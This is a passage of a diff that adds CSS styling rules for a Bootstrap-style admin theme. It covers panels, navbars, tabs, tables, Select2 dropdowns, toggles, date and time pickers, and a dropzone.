+.panel-group .panel:first-child > .panel-heading .panel-title > a {
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.panel-group .panel:last-child,
+.panel-group .panel:last-child > .panel-heading .panel-title > a.collapsed {
+  border-bottom-right-radius: 3px;
+  border-bottom-left-radius: 3px;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a,
+.panel-group .panel-primary > .panel-heading .panel-title > a,
+.panel-group .panel-success > .panel-heading .panel-title > a,
+.panel-group .panel-warning > .panel-heading .panel-title > a,
+.panel-group .panel-danger > .panel-heading .panel-title > a,
+.panel-group .panel-info > .panel-heading .panel-title > a,
+.panel-group .panel-inverse > .panel-heading .panel-title > a {
+  margin-top: -1px;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a:after,
+.panel-group .panel-primary > .panel-heading .panel-title > a:after,
+.panel-group .panel-success > .panel-heading .panel-title > a:after,
+.panel-group .panel-warning > .panel-heading .panel-title > a:after,
+.panel-group .panel-danger > .panel-heading .panel-title > a:after,
+.panel-group .panel-info > .panel-heading .panel-title > a:after,
+.panel-group .panel-inverse > .panel-heading .panel-title > a:after {
+  display: block;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
+  color: rgba(255, 255, 255, 0.8);
+  margin-top: 0;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
+  color: #fff;
+}
+.panel-group .panel-default:first-child > .panel-heading,
+.panel-group .panel-primary:first-child > .panel-heading,
+.panel-group .panel-success:first-child > .panel-heading,
+.panel-group .panel-warning:first-child > .panel-heading,
+.panel-group .panel-danger:first-child > .panel-heading,
+.panel-group .panel-info:first-child > .panel-heading,
+.panel-group .panel-inverse:first-child > .panel-heading {
+  border-top-right-radius: 3px;
+  border-top-left-radius: 3px;
+}
+.panel-group .panel-default:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-primary:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-success:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-warning:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-danger:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-info:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-inverse:first-child > .panel-heading .panel-title > a {
+  margin-top: 0;
+}
+.panel-group .panel-default:last-child > .panel-heading,
+.panel-group .panel-primary:last-child > .panel-heading,
+.panel-group .panel-success:last-child > .panel-heading,
+.panel-group .panel-warning:last-child > .panel-heading,
+.panel-group .panel-danger:last-child > .panel-heading,
+.panel-group .panel-info:last-child > .panel-heading,
+.panel-group .panel-inverse:last-child > .panel-heading,
+.panel-group .panel-default:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-primary:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-success:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-warning:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-danger:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-info:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-inverse:last-child > .panel-heading .panel-title > a.collapsed {
+  border-bottom-right-radius: 3px;
+  border-bottom-left-radius: 3px;
+}
+.panel-group .panel-default .panel-collapse.in > .panel-body,
+.panel-group .panel-primary .panel-collapse.in > .panel-body,
+.panel-group .panel-success .panel-collapse.in > .panel-body,
+.panel-group .panel-warning .panel-collapse.in > .panel-body,
+.panel-group .panel-danger .panel-collapse.in > .panel-body,
+.panel-group .panel-info .panel-collapse.in > .panel-body,
+.panel-group .panel-inverse .panel-collapse.in > .panel-body,
+.panel-group .panel-default .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-primary .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-success .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-warning .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-danger .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-info .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-inverse .panel-collapse.collapsing > .panel-body {
+  padding-top: 0;
+  margin-bottom: -1px;
+}
+.panel-group .panel-default > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a,
+.panel-group .panel-default > .panel-heading .panel-title > a:hover,
+.panel-group .panel-default > .panel-heading .panel-title > a:focus {
+  color: #9fa8bc;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed {
+  background-color: #9fa8bc;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #909bb1;
+}
+.panel-group .panel-default + .panel {
+  border-color: #b4bbca;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a,
+.panel-group .panel-default > .panel-heading .panel-title > a:hover,
+.panel-group .panel-default > .panel-heading .panel-title > a:focus {
+  color: #3b4354;
+}
+.panel-group .panel-primary > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-primary > .panel-heading .panel-title > a,
+.panel-group .panel-primary > .panel-heading .panel-title > a:hover,
+.panel-group .panel-primary > .panel-heading .panel-title > a:focus {
+  color: #2574ab;
+}
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed {
+  background-color: #2574ab;
+}
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #206696;
+}
+.panel-group .panel-primary + .panel {
+  border-color: #2b88c8;
+}
+.panel-group .panel-success > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-success > .panel-heading .panel-title > a,
+.panel-group .panel-success > .panel-heading .panel-title > a:hover,
+.panel-group .panel-success > .panel-heading .panel-title > a:focus {
+  color: #259dab;
+}
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed {
+  background-color: #259dab;
+}
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #208a96;
+}
+.panel-group .panel-success + .panel {
+  border-color: #2bb8c8;
+}
+.panel-group .panel-warning > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-warning > .panel-heading .panel-title > a,
+.panel-group .panel-warning > .panel-heading .panel-title > a:hover,
+.panel-group .panel-warning > .panel-heading .panel-title > a:focus {
+  color: #e6ad5c;
+}
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed {
+  background-color: #e6ad5c;
+}
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #e3a246;
+}
+.panel-group .panel-warning + .panel {
+  border-color: #ebbd7b;
+}
+.panel-group .panel-danger > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-danger > .panel-heading .panel-title > a,
+.panel-group .panel-danger > .panel-heading .panel-title > a:hover,
+.panel-group .panel-danger > .panel-heading .panel-title > a:focus {
+  color: #d9534f;
+}
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed {
+  background-color: #d9534f;
+}
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #d43f3a;
+}
+.panel-group .panel-danger + .panel {
+  border-color: #df706c;
+}
+.panel-group .panel-info > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-info > .panel-heading .panel-title > a,
+.panel-group .panel-info > .panel-heading .panel-title > a:hover,
+.panel-group .panel-info > .panel-heading .panel-title > a:focus {
+  color: #5bc0de;
+}
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed {
+  background-color: #5bc0de;
+}
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #46b8da;
+}
+.panel-group .panel-info + .panel {
+  border-color: #79cbe4;
+}
+.panel-group .panel-inverse > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-inverse > .panel-heading .panel-title > a,
+.panel-group .panel-inverse > .panel-heading .panel-title > a:hover,
+.panel-group .panel-inverse > .panel-heading .panel-title > a:focus {
+  color: #505b72;
+}
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
+  background-color: #505b72;
+}
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #464f63;
+}
+.panel-group .panel-inverse + .panel {
+  border-color: #5f6b87;
+}
+/***** PROGRESS BARS *****/
+.progress {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.progress-bar {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+/***** POPOVER *****/
+.popover {
+  padding: 0;
+}
+.popover-title {
+  border-bottom: 0;
+  padding: 15px 15px 0;
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+}
+.popover-content {
+  padding: 15px;
+  line-height: 20px;
+}
+/***** NAV *****/
+@media (max-width: 480px) {
+  .nav > li > a {
+
+    padding-left: 15px;
+    padding-right: 15px;
+  }
+}
+.nav-stacked > li {
+  font-weight: 500;
+}
+.nav-stacked > li.active > a,
+.nav-stacked > li.active > a:hover,
+.nav-stacked > li.active > a:focus {
+  background-color: #259dab;
+}
+/***** NAVBAR *****/
+.navbar {
+  background-color: #fff;
+  border-radius: 2px;
+}
+.navbar-brand {
+  padding: 12px 12px;
+}
+.navbar-brand h3 {
+  margin: 0;
+  color: #259dab;
+}
+.navbar-nav > li > a {
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-weight: 700;
+  color: #818da7;
+  padding-left: 15px;
+  padding-right: 15px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+@media (min-width: 768px) {
+  .navbar-nav > li > a {
+    padding-left: 25px;
+    padding-right: 25px;
+  }
+}
+.navbar-nav > li > a:hover,
+.navbar-nav > li > a:focus {
+  color: #505b72;
+  background-color: transparent;
+}
+.navbar-nav > li.active > a {
+  color: #259dab;
+}
+.navbar-inverse {
+  background-color: #262b36;
+  border-color: transparent;
+}
+.navbar-inverse .navbar-collapse,
+.navbar-inverse .navbar-form {
+  border-color: transparent;
+}
+.navbar-inverse .navbar-collapse {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.navbar-inverse .navbar-toggle {
+  border-color: transparent;
+}
+.navbar-inverse .navbar-toggle:hover,
+.navbar-inverse .navbar-toggle:focus {
+  background-color: transparent;
+  color: #fff;
+}
+.navbar-inverse .navbar-nav > li > a {
+  color: #657390;
+}
+.navbar-inverse .navbar-nav > li.active > a,
+.navbar-inverse .navbar-nav > li.active > a:hover,
+.navbar-inverse .navbar-nav > li.active > a:focus {
+  color: #259dab;
+  background-color: transparent;
+}
+/***** TABS *****/
+.nav-tabs {
+  background-color: #9fa8bc;
+  border-bottom: 0;
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.nav-tabs > li {
+  margin: 0;
+}
+.nav-tabs > li > a {
+  color: rgba(255, 255, 255, 0.8);
+  text-transform: uppercase;
+  letter-spacing: .2px;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-weight: 700;
+  font-size: 12px;
+  margin: 0;
+  border: 0;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-tabs > li > a:hover,
+.nav-tabs > li > a:focus {
+  color: #fff;
+  background-color: #909bb1;
+  border: 0;
+}
+.nav-tabs > li.active > a,
+.nav-tabs > li.active > a:hover,
+.nav-tabs > li.active > a:focus {
+  border: 0;
+  border-radius: 0;
+  background-color: #fff;
+  color: #5b6781;
+}
+.nav-tabs > li.active:first-child > a {
+  border-top-left-radius: 2px;
+}
+.nav-tabs.nav-justified > li > a {
+  border: 0;
+}
+.nav-tabs.nav-justified > .active:last-child > a {
+  border-top-right-radius: 2px;
+}
+.nav-tabs.nav-justified > .active > a,
+.nav-tabs.nav-justified > .active > a:hover,
+.nav-tabs.nav-justified > .active > a:focus {
+  border: 0;
+}
+.tab-pane {
+  padding: 20px;
+  background-color: #fff;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+/***** TABLES *****/
+.table {
+  border-collapse: separate;
+  border-radius: 2px;
+}
+.table > thead > tr > th,
+.table > tfoot > tr > th {
+  padding-top: 11px;
+  padding-bottom: 11px;
+  vertical-align: bottom;
+  border-bottom: 0;
+  text-transform: uppercase;
+  letter-spacing: .5px;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  background-color: #d8dce3;
+  color: #3b4354;
+  font-size: 12px;
+}
+.table > thead > tr:first-child {
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.table > thead > tr:first-child > th:first-child {
+  border-top-left-radius: 2px;
+}
+.table > thead > tr:first-child > th:last-child {
+  border-top-right-radius: 2px;
+}
+.table > tfoot > tr:last-child {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.table > tfoot > tr:last-child > th:first-child {
+  border-bottom-left-radius: 2px;
+}
+.table > tfoot > tr:last-child > th:last-child {
+  border-bottom-right-radius: 2px;
+}
+.table > tbody > tr:last-child > th:first-child,
+.table > tbody > tr:last-child > td:first-child {
+  border-bottom-left-radius: 2px;
+}
+.table > tbody > tr:last-child > th:last-child,
+.table > tbody > tr:last-child > td:last-child {
+  border-bottom-right-radius: 2px;
+}
+.table > tfoot + tbody > tr:last-child > th:first-child,
+.table > tfoot + tbody > tr:last-child > td:first-child {
+  border-bottom-left-radius: 0;
+}
+.table > tfoot + tbody > tr:last-child > th:last-child,
+.table > tfoot + tbody > tr:last-child > td:last-child {
+  border-bottom-right-radius: 0;
+}
+.table > thead > tr > th .ckbox,
+.table > tbody > tr > th .ckbox,
+.table > tfoot > tr > th .ckbox,
+.table > thead > tr > td .ckbox,
+.table > tbody > tr > td .ckbox,
+.table > tfoot > tr > td .ckbox {
+  margin: 0;
+  display: inline-block;
+}
+.table > thead > tr > th .ckbox span:before,
+.table > tbody > tr > th .ckbox span:before,
+.table > tfoot > tr > th .ckbox span:before,
+.table > thead > tr > td .ckbox span:before,
+.table > tbody > tr > td .ckbox span:before,
+.table > tfoot > tr > td .ckbox span:before {
+  border-color: transparent;
+}
+.table > thead > tr > th .ckbox input,
+.table > tbody > tr > th .ckbox input,
+.table > tfoot > tr > th .ckbox input,
+.table > thead > tr > td .ckbox input,
+.table > tbody > tr > td .ckbox input,
+.table > tfoot > tr > td .ckbox input {
+  margin-right: 0;
+}
+.table > thead > tr > th .ckbox input:checked + span:before,
+.table > tbody > tr > th .ckbox input:checked + span:before,
+.table > tfoot > tr > th .ckbox input:checked + span:before,
+.table > thead > tr > td .ckbox input:checked + span:before,
+.table > tbody > tr > td .ckbox input:checked + span:before,
+.table > tfoot > tr > td .ckbox input:checked + span:before {
+  border-color: transparent;
+}
+.table > thead > tr > th .ckbox input:checked + span:after,
+.table > tbody > tr > th .ckbox input:checked + span:after,
+.table > tfoot > tr > th .ckbox input:checked + span:after,
+.table > thead > tr > td .ckbox input:checked + span:after,
+.table > tbody > tr > td .ckbox input:checked + span:after,
+.table > tfoot > tr > td .ckbox input:checked + span:after {
+  display: block;
+}
+.table-bordered {
+  border: 0;
+}
+.table-bordered > thead > tr > th,
+.table-bordered > tbody > tr > th,
+.table-bordered > tfoot > tr > th,
+.table-bordered > thead > tr > td,
+.table-bordered > tbody > tr > td,
+.table-bordered > tfoot > tr > td {
+  border-bottom: 0;
+  border-right: 0;
+}
+.table-bordered > thead > tr > th:first-child,
+.table-bordered > tbody > tr > th:first-child,
+.table-bordered > tfoot > tr > th:first-child,
+.table-bordered > thead > tr > td:first-child,
+.table-bordered > tbody > tr > td:first-child,
+.table-bordered > tfoot > tr > td:first-child {
+  border-left: 0;
+}
+.table-bordered > thead > tr:first-child > th {
+  border-top: 0;
+}
+/***** TYPE *****/
+.text-success {
+  color: #259dab;
+}
+a.text-success:hover,
+a.text-success:focus {
+  color: #1c7781;
+}
+.text-info {
+  color: #5bc0de;
+}
+a.text-info:hover,
+a.text-info:focus {
+  color: #31b0d5;
+}
+.text-warning {
+  color: #e6ad5c;
+}
+a.text-warning:hover,
+a.text-warning:focus {
+  color: #df9730;
+}
+.text-danger {
+  color: #d9534f;
+}
+a.text-danger:hover,
+a.text-danger:focus {
+  color: #c9302c;
+}
+.well {
+  border: 0;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.close {
+  font-weight: 500;
+}
+/***** MODAL *****/
+.modal {
+  z-index: 2050;
+}
+/***** SELECT2 *****/
+.select2-results__option {
+  padding: 6px 8px;
+  border-radius: 2px;
+  margin-bottom: 1px;
+}
+.select2-container--default .select2-selection--single {
+  background-color: #fcfcfd;
+  border-color: #bdc3d1;
+  border-radius: 2px;
+  height: 38px;
+  outline: none;
+}
+.select2-container--default .select2-selection--single .select2-selection__rendered {
+  color: #262b36;
+  line-height: 36px;
+  padding-left: 12px;
+}
+.select2-container--default .select2-selection--single .select2-selection__placeholder {
+  color: #9fa8bc;
+}
+.select2-container--default .select2-selection--single .select2-selection__arrow {
+  width: 30px;
+  height: 36px;
+  line-height: 36px;
+}
+.select2-container--default .select2-selection--multiple {
+  background-color: #fcfcfd;
+  border-color: #bdc3d1;
+  border-radius: 2px;
+  min-height: 38px;
+  outline: none;
+}
+.select2-container--default .select2-selection--multiple .select2-selection__rendered {
+  padding: 0 4px;
+}
+.select2-container--default .select2-selection--multiple .select2-selection__choice {
+  margin-top: 4px;
+  margin-right: 4px;
+  padding: 4px 10px 4px 5px;
+  border-color: transparent;
+  border-radius: 2px;
+  background-color: #259dab;
+  color: #fff;
+}
+.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
+  color: #fff;
+  margin-right: 6px;
+  opacity: .75;
+  font-size: 12px;
+}
+.select2-container--default.select2-container--focus .select2-selection--multiple {
+  border-color: #9fa8bc;
+}
+.select2-container--default .select2-search--dropdown .select2-search__field {
+  border-color: #9fa8bc;
+  border-radius: 2px;
+}
+.select2-container--default .select2-results__option[aria-selected="true"] {
+  background-color: #e7e9ee;
+}
+.select2-container--default .select2-results__option--highlighted[aria-selected] {
+  background-color: #259dab;
+}
+.select2-container--default .select2-results > .select2-results__options {
+  margin: 4px;
+}
+.select2-container--default .select2-search--inline .select2-search__field {
+  margin-top: 4px;
+  line-height: 25px;
+  padding-left: 7px;
+}
+.select2-container--default.select2-container--disabled .select2-selection--single {
+  background-color: #e7e9ee;
+}
+.select2-container--open .select2-selection--single,
+.select2-container--open .select2-selection--multiple {
+  background-color: #fff;
+  border-color: #9fa8bc;
+}
+.select2-container--open .select2-dropdown--above {
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.select2-container--open .select2-dropdown--below {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.select2-dropdown {
+  border-color: #9fa8bc;
+  z-index: 200;
+}
+.select2-search--dropdown {
+  padding-bottom: 0;
+}
+.has-error .select2-selection--single,
+.has-error .select2-selection--multiple {
+  border-color: #d9534f;
+}
+/***** TOGGLES *****/
+.toggle-wrapper {
+  width: 60px;
+  display: inline-block;
+  margin-right: 5px;
+}
+.toggle-slide .toggle-on,
+.toggle-slide .toggle-off,
+.toggle-slide .toggle-slide .toggle-blob {
+  text-align: center;
+}
+.toggle-light .toggle-slide {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-light .toggle-blob {
+  background-color: #fff;
+  background-image: none;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-light .toggle-blob:hover,
+.toggle-light .toggle-blob:focus {
+  background-color: #fff;
+  background-image: none;
+}
+.toggle-light .toggle-on,
+.toggle-light .toggle-off {
+  font-size: 11px;
+  font-weight: bold;
+  text-shadow: none;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-light .toggle-on {
+  background-color: #d0d4e7;
+  text-indent: -5px !important;
+}
+.toggle-light .toggle-on + .toggle-blob {
+  border: 3px solid #d0d4e7;
+}
+.toggle-light .toggle-on.active {
+  background-color: #262b36;
+}
+.toggle-light .toggle-on.active + .toggle-blob {
+  border: 3px solid #262b36;
+}
+.toggle-light .toggle-off {
+  color: #fff;
+  background-color: #d0d4e7;
+  background-image: none;
+  text-indent: 5px !important;
+}
+.toggle-light.primary .toggle-on.active {
+  background-color: #2574ab;
+}
+.toggle-light.primary .toggle-on.active + .toggle-blob {
+  border: 3px solid #2574ab;
+}
+.toggle-light.success .toggle-on.active {
+  background-color: #259dab;
+}
+.toggle-light.success .toggle-on.active + .toggle-blob {
+  border: 3px solid #259dab;
+}
+.toggle-light.warning .toggle-on.active {
+  background-color: #e6ad5c;
+}
+.toggle-light.warning .toggle-on.active + .toggle-blob {
+  border: 3px solid #e6ad5c;
+}
+.toggle-light.danger .toggle-on.active {
+  background-color: #d9534f;
+}
+.toggle-light.danger .toggle-on.active + .toggle-blob {
+  border: 3px solid #d9534f;
+}
+.toggle-light.info .toggle-on.active {
+  background-color: #5bc0de;
+}
+.toggle-light.info .toggle-on.active + .toggle-blob {
+  border: 3px solid #5bc0de;
+}
+.toggle-modern .toggle-slide {
+  background: none;
+  text-shadow: none;
+  border-radius: 2px;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-modern .toggle-blob {
+  border-radius: 2px;
+  background-color: #fff;
+  background-image: none;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-modern .toggle-blob:hover,
+.toggle-modern .toggle-blob:focus {
+  background-color: #fff;
+  background-image: none;
+}
+.toggle-modern .toggle-on,
+.toggle-modern .toggle-off {
+  text-shadow: none;
+  font-weight: bold;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-modern .toggle-on,
+.toggle-modern .toggle-on.active {
+  background-color: #262b36;
+  background-image: none;
+}
+.toggle-modern .toggle-on {
+  background-color: #d0d4e7;
+}
+.toggle-modern .toggle-on + .toggle-blob {
+  border: 3px solid #d0d4e7;
+}
+.toggle-modern .toggle-on.active {
+  background-color: #262b36;
+}
+.toggle-modern .toggle-on.active + .toggle-blob {
+  border: 3px solid #262b36;
+}
+.toggle-modern .toggle-off,
+.toggle-modern .toggle-off.active {
+  color: #fff;
+  background-color: #d0d4e7;
+  background-image: none;
+  text-shadow: none;
+  text-indent: 8px !important;
+}
+.toggle-modern.primary .toggle-on.active {
+  background-color: #2574ab;
+}
+.toggle-modern.primary .toggle-on.active + .toggle-blob {
+  border: 3px solid #2574ab;
+}
+.toggle-modern.success .toggle-on.active {
+  background-color: #259dab;
+}
+.toggle-modern.success .toggle-on.active + .toggle-blob {
+  border: 3px solid #259dab;
+}
+.toggle-modern.warning .toggle-on.active {
+  background-color: #e6ad5c;
+}
+.toggle-modern.warning .toggle-on.active + .toggle-blob {
+  border: 3px solid #e6ad5c;
+}
+.toggle-modern.danger .toggle-on.active {
+  background-color: #d9534f;
+}
+.toggle-modern.danger .toggle-on.active + .toggle-blob {
+  border: 3px solid #d9534f;
+}
+.toggle-modern.info .toggle-on.active {
+  background-color: #5bc0de;
+}
+.toggle-modern.info .toggle-on.active + .toggle-blob {
+  border: 3px solid #5bc0de;
+}
+/***** DATEPICKER *****/
+.ui-datepicker {
+  background-color: #fff;
+  border: 1px solid #9fa8bc;
+  font-family: inherit;
+  font-size: inherit;
+  padding: 10px;
+  margin: 1px 0 0;
+  border-radius: 2px;
+  width: auto !important;
+}
+.ui-datepicker .ui-datepicker-header {
+  font-weight: 700;
+  text-transform: uppercase;
+  color: #696c74;
+  padding: 0 0 5px;
+  letter-spacing: 1px;
+  border: 0;
+  background-color: transparent;
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
+  color: #dee1e7;
+  top: 1px;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
+  font-family: 'FontAwesome';
+  position: absolute;
+  top: 2px;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
+  right: 0;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
+  content: '\f054';
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
+  left: 0;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
+  content: '\f053';
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next-hover,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev-hover {
+  color: #c0c7d2;
+  cursor: pointer;
+  top: 1px;
+  border: 0;
+  background-color: transparent;
+}
+.ui-datepicker .ui-datepicker-title {
+  color: #259dab;
+}
+.ui-datepicker .ui-datepicker-calendar {
+  margin: 0;
+  background-color: transparent;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.ui-datepicker .ui-datepicker-calendar th {
+  text-transform: uppercase;
+  font-size: 11px;
+  font-weight: 700;
+  letter-spacing: 1px;
+  padding: 6px 10px;
+  color: #82858e;
+}
+@media (max-width: 320px) {
+  .ui-datepicker .ui-datepicker-calendar th {
+    padding: 4px 0;
+    letter-spacing: normal;
+  }
+}
+.ui-datepicker .ui-datepicker-calendar td {
+  border: 1px solid #fff;
+  padding: 0;
+  background-color: #fcfcfd;
+}
+.ui-datepicker .ui-datepicker-calendar td:last-child {
+  border-right: 0;
+}
+.ui-datepicker .ui-datepicker-calendar td span,
+.ui-datepicker .ui-datepicker-calendar td a {
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+  padding: 5px 8px;
+  background-color: #f6f7f8;
+  color: #696c74;
+  padding: 6px 10px;
+  display: block;
+  font-weight: 400;
+  font-size: 12px;
+  border: 0;
+  border-radius: 1px;
+}
+.ui-datepicker .ui-datepicker-calendar td a:hover {
+  background-color: #d8dce3;
+  color: #696c74;
+}
+.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a {
+  background-color: #d8dce3;
+  color: #696c74;
+}
+.ui-datepicker-multi .ui-datepicker-group {
+  padding-right: 15px;
+  width: auto;
+}
+.ui-datepicker-multi .ui-datepicker-group table {
+  margin: 0;
+}
+.ui-datepicker-multi .ui-datepicker-group-last {
+  padding-right: 0;
+}
+.ui-datepicker-inline {
+  max-width: 300px;
+  border-color: #bdc3d1;
+}
+/***** TIME PICKER *****/
+.ui-timepicker-wrapper {
+  min-width: 100px;
+  margin-top: -1px;
+  border-color: #9fa8bc;
+  z-index: 100;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.ui-timepicker-list {
+  margin: 3px;
+}
+.ui-timepicker-list li {
+  padding: 5px 7px;
+  border-radius: 2px;
+}
+.ui-timepicker-list li:hover,
+.ui-timepicker-list li:focus {
+  background-color: #259dab;
+}
+/***** DROPZONE *****/
+.dropzone {
+  border-style: dashed;
+  border-radius: 2px;
+  border-color: #d0d4e7;
+  background-color: #f6f7f8;
+}
+.dropzone .dz-message {
+  font-size: 14px;
+  font-weight: 700;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  text-transform: uppercase;
+  color: #696c74;
+  margin-top: 45px;
+  opacity: .3;
+}
+.dropzone .dz-preview .dz-image {
+  border-radius: 2px;
+  background-color: #d8dce3;
+}
+.dropzone .dz-preview:hover .dz-image img {
+  -webkit-filter: none;
+  filter: none;
+  display: none;
+}
+.dropzone .dz-preview .dz-details,
+.dropzone .dz-preview .dz-details .dz-size {
+  font-size: 12px;
+}
+.dropzone .dz-preview .dz-details .dz-filename:hover span {
+  border-color: transparent;
+  border-radius: 2px;
+}
+.dropzone .dz-preview .dz-error-message {
+  border-radius: 2px;
+  font-size: 12px;
+}
+/***** COLORPICKER *****/
+.colorpicker.dropdown-menu {
+  padding: 5px;
